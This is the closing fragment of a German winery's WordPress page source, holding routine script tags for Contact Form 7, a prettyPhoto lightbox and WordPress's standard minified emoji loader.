/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weingut-ressler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/js/jquery.prettyPhoto.js?ver=6.9" id="wpgl-pretty-photo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weingut-ressler.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weingut-ressler.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                if( typeof jQuery().prettyPhoto === "function" ){
                    //jQuery(".gallery a[rel^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto();
                    jQuery(".gallery a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'facebook',slideshow:3000, autoplay_slideshow: false});
                }
            });
        </script>
    
</body>
</html>